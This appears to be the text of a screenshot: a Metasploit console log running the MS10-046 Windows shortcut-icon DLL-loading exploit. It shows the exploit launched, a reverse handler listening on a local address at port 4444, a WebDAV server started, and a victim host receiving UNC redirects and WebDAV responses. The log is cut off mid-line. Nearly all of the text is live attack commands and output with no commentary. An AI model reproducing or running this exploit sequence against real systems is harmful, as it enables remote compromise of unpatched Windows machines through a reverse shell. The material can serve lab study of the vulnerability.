 msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.9:4444
[*] Send vulnerable clients to \\192.168.1.9\rXipzeusba\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>
.lnk
[*] Using URL: http://192.168.1.9:80/
[*] Server started.
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] 192.168.1.66     ms10_046_sh
ortcut_icon_dllloader - Sending UNC redirect
[*] 192.168.1.66     ms10_046_shortcut_icon_dllloader - Responding to WebDAV OPT
IONS request
[*] 192.168.1.66     ms10_046_shortcut_icon_dllloader - Received WebDAV PROPFIND
 request for /rXipzeusba
[*] 192.168.1.66     ms10_046_shortcut_icon_dllloader - Sending 301 for /rXipzeu